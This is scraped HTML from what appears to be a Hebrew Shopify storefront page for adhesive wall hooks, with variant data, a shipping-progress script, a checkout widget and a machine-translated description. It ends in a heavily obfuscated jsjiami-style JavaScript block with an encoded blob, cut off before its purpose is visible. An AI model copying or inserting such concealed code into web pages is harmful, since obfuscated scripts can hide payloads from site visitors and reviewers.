אירו)","option2":null,"option3":null,"sku":"LE71937595-16mm*10","requires_shipping":true,"taxable":false,"featured_image":{"id":42529664467220,"product_id":8593645404436,"position":3,"created_at":"2023-09-01T14:43:45+08:00","updated_at":"2023-09-01T14:43:45+08:00","alt":null,"width":800,"height":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625","variant_ids":[46535209582868,46535209615636,46535209648404]},"available":true,"name":"בורג ללא תפירה: קנה עוד חסוך יותר - 20 חלקים (חסוך 23 אירו)","public_title":"20 חלקים (חסוך 23 אירו)","options":["20 חלקים (חסוך 23 אירו)"],"price":8499,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34924844384532,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46535209615636,"title":"40 חלקים (חסוך 92 אירו)","option1":"40 חלקים (חסוך 92 אירו)","option2":null,"option3":null,"sku":"LE71937595-16mm*20","requires_shipping":true,"taxable":false,"featured_image":{"id":42529664467220,"product_id":8593645404436,"position":3,"created_at":"2023-09-01T14:43:45+08:00","updated_at":"2023-09-01T14:43:45+08:00","alt":null,"width":800,"height":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625","variant_ids":[46535209582868,46535209615636,46535209648404]},"available":true,"name":"בורג ללא תפירה: קנה עוד חסוך יותר - 40 חלקים (חסוך 92 אירו)","public_title":"40 חלקים (חסוך 92 אירו)","options":["40 חלקים (חסוך 92 אירו)"],"price":12499,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34924844384532,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46535209648404,"title":"100 יח '(משלוח חינם)","option1":"100 יח '(משלוח חינם)","option2":null,"option3":null,"sku":"LE71937595-16mm*50","requires_shipping":true,"taxable":false,"featured_image":{"id":42529664467220,"product_id":8593645404436,"position":3,"created_at":"2023-09-01T14:43:45+08:00","updated_at":"2023-09-01T14:43:45+08:00","alt":null,"width":800,"height":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625","variant_ids":[46535209582868,46535209615636,46535209648404]},"available":true,"name":"בורג ללא תפירה: קנה עוד חסוך יותר - 100 יח '(משלוח חינם)","public_title":"100 יח '(משלוח חינם)","options":["100 יח '(משלוח חינם)"],"price":19499,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34924844384532,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  
      var is_show_buy_more_discount = false;// 是否开启多买折扣配置
      
      
      $('.cfsp_content input[name=quantity]').on('change',function(e){
        var fspb_timer1 = setTimeout(function(){
          clearTimeout(fspb_timer1);
          if(!has_only_default_variant){
            var id = $("input[name=id]").val();
            freeShoppingProgressBarInit(id)
          }else{
            freeShoppingProgressBarInit(selected_or_first_available_variant.id)
          }
        },0)
      })
      
      if(!has_only_default_variant){
        $(".cfsp_content input[type=radio]").on('change',function(e){
          var fspb_timer2 = setTimeout(function(){
            clearTimeout(fspb_timer2);
            var id = $("input[name=id]").val();
            freeShoppingProgressBarInit(id);
          },0)
        })
    
        $(".cfsp_content select").on('change',function(e){
          var fspb_timer3 = setTimeout(function(){
            clearTimeout(fspb_timer3);
            var id = $("select[name=id]").val();
            freeShoppingProgressBarInit(id);
          },0)
        })
      }
  
      
  
      freeShoppingProgressBarInit(selected_or_first_available_variant.id);
  
      function freeShoppingProgressBarInit(pid){
        var free_shipping_price = 160;
        var curVariant = has_only_default_variant ? variants[0] : variants.filter(item => item.id == pid)[0];
        var curPrice = curVariant.price;
        var curBuyNum = $('.cfsp_content input[name=quantity]').val();
        var curTotal = curPrice * curBuyNum;
        console.log(curTotal)
          //$('.cfsp_content input[name=quantity]')
        var money_format = "₪";
        var free_shipping_text1 = "קנה #{price} נוספים כדי ליהנות ממשלוח חינם";
        var free_shipping_text_success = "ההזמנה שלך היא משלוח חינם";
        var tipsText = ``;
        var curProgress = 0; // 当前进度
  
        if(is_show_buy_more_discount){ // 当前开启了多买折扣
          var buy_more_limit1 = 2;
          var buy_more_value1 = 10;
        
          var buy_more_limit2 = 3;
          var buy_more_value2 = 15;
        
          var buy_more_limit3 = 4;
          var buy_more_value3 = 20;
        
          var buy_more_limit4 = 0;
          var buy_more_value4 = 0;
        
          var buy_more_limit5 = 0;
          var buy_more_value5 = 0;
          
          var theme_buy_more_arr = [];
          if(buy_more_limit1 && buy_more_value1){
            theme_buy_more_arr.push({limit:buy_more_limit1,value:buy_more_value1})
          }
          if(buy_more_limit2 && buy_more_value2){
            theme_buy_more_arr.push({limit:buy_more_limit2,value:buy_more_value2})
          }
          if(buy_more_limit3 && buy_more_value3){
            theme_buy_more_arr.push({limit:buy_more_limit3,value:buy_more_value3})
          }
          if(buy_more_limit4 && buy_more_value4){
            theme_buy_more_arr.push({limit:buy_more_limit4,value:buy_more_value4})
          }
          if(buy_more_limit5 && buy_more_value5){
            theme_buy_more_arr.push({limit:buy_more_limit5,value:buy_more_value5})
          }
        
          theme_buy_more_arr = theme_buy_more_arr.sort(function(a,b){return a.limit - b.limit}); // 从小到大进行排序
  
          var item = null;
          if(theme_buy_more_arr.length > 0){
            for(let i = theme_buy_more_arr.length-1; i >= 0; i--){
              var cur = theme_buy_more_arr[i];
              if(curBuyNum >= cur.limit){
                item = cur;
                break;
              }
            }
          }
  
          // 如果item存在  证明有满足条件折扣
          if(item){
            console.log(item)
            console.log(curTotal * (item.value/100))
            
            curTotal = curTotal - (curTotal * (item.value/100))
            console.log(curTotal)
          }
        }
        
        if(curTotal >= free_shipping_price * 100){
          tipsText = free_shipping_text_success;
          curProgress = 100;
          $('.progress-in').addClass('progress-in-full');
        }else{
          console.log(curTotal)
          console.log(free_shipping_price * 100)
          var diffPrice = parseFloat(Math.abs((curTotal - free_shipping_price * 100)/100)).toFixed(2);
          console.log(diffPrice)
          tipsText = free_shipping_text1.replace('#{price}',`${money_format}${diffPrice}`)
          curProgress = Math.floor((curTotal / (free_shipping_price * 100))*100)
          console.log(curProgress)
        }

        console.log(curProgress)
        
        $('.percent-content span').html(tipsText)
        $(".progress-out").myProgress({speed: 1000, percent: curProgress});
      }
      
    })
  </script>
  
              
            </div><div  class="pfac_visable">

              <style>
  .my_multicolumn_text{
    color: #000000
  }
  .my_multicolumn_icon svg{
    fill: #365e6c;
    color: #365e6c;
  }
</style>
<div class="my_multicolumn">
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M17.14 13.65h-3.457c.327-1.022.517-2.081.568-3.164h3.751a7.954 7.954 0 0 1-.862 3.165zm-5.784 4.259a13.405 13.405 0 0 0 1.968-3.285h3.226a8.038 8.038 0 0 1-5.194 3.285zM3.45 14.624h3.227a13.407 13.407 0 0 0 1.968 3.285 8.039 8.039 0 0 1-5.195-3.285zm-1.451-4.138h3.751c.051 1.083.24 2.142.568 3.165H2.86a7.97 7.97 0 0 1-.862-3.165zM2.86 6.35h3.457a12.244 12.244 0 0 0-.568 3.164H1.998A7.97 7.97 0 0 1 2.86 6.35zm5.784-4.258a13.416 13.416 0 0 0-1.968 3.285H3.449a8.04 8.04 0 0 1 5.195-3.285zm7.906 3.285h-3.226a13.414 13.414 0 0 0-1.968-3.285 8.04 8.04 0 0 1 5.194 3.285zm-4.3 0h-4.5A12.805 12.805 0 0 1 10 2.007a12.807 12.807 0 0 1 2.25 3.37zM6.734 9.513C6.79 8.43 7 7.37 7.358 6.35h5.284c.359 1.02.568 2.08.624 3.164H6.734zm.624 4.138a11.26 11.26 0 0 1-.624-3.165h6.532a11.26 11.26 0 0 1-.624 3.165H7.358zm.392.973h4.5A12.799 12.799 0 0 1 10 17.992a12.797 12.797 0 0 1-2.25-3.368zm10.252-5.11h-3.75a12.265 12.265 0 0 0-.569-3.165h3.457c.493.96.794 2.03.862 3.164zM1 10c0 4.963 4.037 9 9 9s9-4.037 9-9-4.037-9-9-9-9 4.037-9 9z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">משלוח סופר מהיר</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M18.41 14.672a1.811 1.811 0 0 0-1.743-1.359c-.834 0-1.538.578-1.743 1.359H13.81v-4.366h5.238v4.366h-.638zm-1.743 1.552a1.04 1.04 0 0 1-.929-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .929-.582c.404 0 .757.237.928.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.928.582zm-3.81-1.552h-5.4a1.811 1.811 0 0 0-1.743-1.359c-.833 0-1.538.578-1.743 1.359H.952V4.97h11.905v9.702zm-7.143 1.552a1.04 1.04 0 0 1-.928-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .928-.582c.405 0 .757.237.929.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.929.582zM16.9 6.91l1.699 2.426h-4.79V6.91H16.9zm.486-.97H13.81V4H0v11.642h3.971c.205.78.91 1.358 1.743 1.358.834 0 1.538-.577 1.743-1.358H14.924c.205.78.91 1.358 1.743 1.358.833 0 1.538-.577 1.743-1.358H20V9.666L17.386 5.94z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">החזרות בחינם</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.496 0 0 5.45v8.993L9.5 20l9.5-5.522V5.281L9.496 0zm-7.96 5.745 7.968-4.573 3.01 1.673-7.67 4.77-3.308-1.87zm4.321 2.442 7.678-4.775 3.929 2.183-7.968 4.648-3.639-2.056zm4.149 2.94 7.983-4.657v7.416l-7.983 4.64v-7.4zM1.01 13.852V6.62l3.34 1.888v3.007l1.012.45V9.079l3.631 2.052v7.391l-7.983-4.67z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">שירות 24/7</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 1c2.757 0 5 2.243 5 5v.813H18v12.34H1V6.814h3.5V6c0-2.757 2.243-5 5-5zM17 7.813H2v10.34h15V7.814zM9.5 10.5a1.25 1.25 0 0 1 .5 2.394v2.318H9v-2.318a1.25 1.25 0 0 1 .5-2.394zm0-8.5c-2.205 0-4 1.794-4 4v.813h8V6c0-2.206-1.794-4-4-4z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">תשלומים מאובטחים</div>
  </div>
</div>

              <product-form class="product-form" style="margin-top:1rem;">
                <div class="product-form__error-message-wrapper" role="alert" hidden>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                    <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                    <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                    <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                    <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                  </svg>
                  <span class="product-form__error-message"></span>
                </div><form method="post" action="/cart/add" id="product-form-template--25977132056852__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46535209550100" disabled>
                  <div class="product-form__buttons">
                    <button
                      type="submit"
                      name="add"
                      class="product-form__submit button button--full-width button--secondary"
                      
                    >
                        <span>הוסף להזמנה
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                    </button><div class="animate__headShake">
                        <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:81758257428,&quot;countryCode&quot;:&quot;HK&quot;,&quot;merchantName&quot;:&quot;israelwind&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;895TPB5S6574E&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=ILS\u0026locale=en_US\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=895TPB5S6574E\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="f4d25603da87c83604dd913023e2157e" buyer-country="IL" buyer-locale="he-IL" buyer-currency="ILS" variant-params="[{&quot;id&quot;:46535209550100,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46535209582868,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46535209615636,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46535209648404,&quot;requiresShipping&quot;:true}]" shop-id="81758257428" enabled-flags="[&quot;d6d12da0&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
                      </div></div><input type="hidden" name="product-id" value="8593645404436" /><input type="hidden" name="section-id" value="template--25977132056852__main" /></form></product-form>
            
              
                <img loading="lazy" srcset="//israelwind.com/cdn/shop/files/LOGO_dc9ca488-fc4f-42b8-9141-c98f5472d9f1.jpg?v=1763716095" style="max-width:100%;display:block;margin-top:1rem;" />
              

              
                <img loading="lazy" srcset="//israelwind.com/cdn/shop/files/listingbanner_edc1402a-f277-49c1-9adf-86b3034bda8b.jpg?v=1763948534" style="max-width:100%;display:block;margin-top: 1rem;margin-bottom: 1rem;" />
               
                
              <div class="ba-vol-wrapper"> </div>

              <div class="quick-add-hidden">
                
              </div>

              <link href="//israelwind.com/cdn/shop/t/5/assets/component-pickup-availability.css?v=23027427361927693261763694965" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                
                data-root-url="/"
                data-variant-id="46535209550100"
                data-has-only-default-variant="false"
              >
                <template>
                  <pickup-availability-preview class="pickup-availability-preview">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                    <div class="pickup-availability-info">
                      <p class="caption-large">לא ניתן לטעון זמינות מוצר לאיסוף</p>
                      <button class="pickup-availability-button link link--text underlined-link">רענון</button>
                    </div>
                  </pickup-availability-preview>
                </template>
              </pickup-availability>
            </div>

            <script src="//israelwind.com/cdn/shop/t/5/assets/pickup-availability.js?v=95345216988985239631763694966" defer="defer"></script><div class="product__description rte quick-add-hidden">
                <div style="text-align: center;" data-mce-style="text-align: center;" center=""><strong>ווים לציפורניים ללא מקדחה</strong></div>
<div>
<p><strong><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.hotishop.com/image/2022/03/14455f760d8e39109042a94f3d8f43f7057bcca4ab6d5fe849942f1bca2f0d14.gif" alt="undefined" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.hotishop.com/image/2022/03/14455f760d8e39109042a94f3d8f43f7057bcca4ab6d5fe849942f1bca2f0d14.gif" block="" margin-left:="" auto="" margin-right:=""></strong></p>
<p><strong>מאפיין</strong></p>
<ul class="default">
<li class="default">
<strong>ווים דבק כבדים</strong> - עצמי מעולה -הדבקה לאביזרי מקלחת ואמבטיה יכולה להכיל מטריות מגבות מגבות חלוקות שקיות מעילים שומר על דלתות ברורות וחיל בייסבול Guinzagli לכלבים וכו '.</li>
</ul>
<p><strong><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.hotishop.com/image/2022/03/b9b56cba985407289ed8157b62a07d06dee8c5d0af23d37ef76a028b42b7af3b.gif" alt="undefined" data-mce-src="https://cdn.hotishop.com/image/2022/03/b9b56cba985407289ed8157b62a07d06dee8c5d0af23d37ef76a028b42b7af3b.gif"></strong></p>
<ul class="default">
<li class="default">
<strong>כבד</strong>-חובה כבד, אמין, אטום למים ועמיד בפני שמן, יכול להכביד על מיסבי חומרה גבוהים עד 5 <strong>ק"ג</strong>.<br><strong style="font-size: 1.4em;" data-mce-style="font-size: 1.4em;"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.hotishop.com/image/2022/03/02551e6babb87714fa759aa74100db2272f1b3fb33d1907b124dbfe7eeee043c.gif" alt="undefined" data-mce-src="https://cdn.hotishop.com/image/2022/03/02551e6babb87714fa759aa74100db2272f1b3fb33d1907b124dbfe7eeee043c.gif"></strong><br>
</li>
</ul>
<ul class="default">
<li class="default">
<strong>יישום רחב</strong> - ניתן ליישם אותו על מגוון קירות חלקים כמו אריחי קרמיקה, עץ, זכוכית, משטחי מתכת וכו '. קיר הצבע אינו זמין, הוא עלול לפגוע בצבע.</li>
</ul>
<p><strong><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.hotishop.com/image/2022/03/a5ab3130c343f77db66743f0b22ebeb74695340e5656a229d9833af810fbc51c.gif" alt="undefined" data-mce-src="https://cdn.hotishop.com/image/2022/03/a5ab3130c343f77db66743f0b22ebeb74695340e5656a229d9833af810fbc51c.gif"></strong></p>
<ul>
<li>
<strong>קל להתקנה </strong>- פשוט נתק את שכבת המגן מאחור והדבק אותה למצב הרצוי (זה חייב להיות משטח חלק כמו זכוכית עם משטחי מתכת באריחי קרמיקה וכו ').</li>
</ul>
<p><strong><img src="https://cdn.hotishop.com/image/2022/10/f2547f9354b937105ad3491d4242f0d8104464423c7e082a55e519a5898ad4ad.jpeg" width="445" height="445" style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.hotishop.com/image/2022/10/f2547f9354b937105ad3491d4242f0d8104464423c7e082a55e519a5898ad4ad.jpeg"></strong></p>
<ul class="default">
<li class="default">
<strong>נוח ונוח</strong> - העיצוב של הוו -סוג ישר גמיש ונוח יותר לשימוש לצורך מיצוי הארגון לתלות מספר סוגים של חפצים. זה יכול לשמש גם כידית לדלתות וחלונות. לחומר הנירוסטה יתרונות משמעותיים לתליית בגדים וכובעים, סמרטוט, כלי מטבח וכו '.</li>
</ul>
<p><img src="https://cdn.hotishop.com/image/2022/10/50ea33e16257d46491e07b5563cc9fa0c32b7d0b8884022f76e5c8e992055091.jpeg" style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.hotishop.com/image/2022/10/50ea33e16257d46491e07b5563cc9fa0c32b7d0b8884022f76e5c8e992055091.jpeg"></p>
<p><strong>ספֵּצִיפִי</strong></p>
<ul class="default">
<li class="default" style="text-align: left;">חומר: PVC<br>צבע: שקוף<br>גודל המוצר: 6x6 ס"מ<br>החבילה כוללת: 20/40/100 חתיכות x ברגי דבק חזקים</li>
</ul>
<p><img src="https://cdn.hotishop.com/image/2022/10/6d2826d2f383f343a631eaf1d0464cb000ad16830e7d7c3204dd7b1f75f0a600.jpeg" data-mce-src="https://cdn.hotishop.com/image/2022/10/6d2826d2f383f343a631eaf1d0464cb000ad16830e7d7c3204dd7b1f75f0a600.jpeg"></p>
<p><strong>הערות</strong></p>
<ul class="default">
<li class="default">עקב מדידות ידניות, אנא אפשר סטיות קלות של מדידה.<br>בשל השפעות ההדמיה והתאורה השונות, צבע המאמר בפועל עשוי להיות שונה במקצת מהצבע המוצג בתמונה.</li>
</ul>
</div>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84zMDQxh/LzE3FQlKyWDxDQzkzTLlESTxORkE4MUgxRLQ5PUVHNzA1NTAyMzE6VaAFMJGQ8="</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var 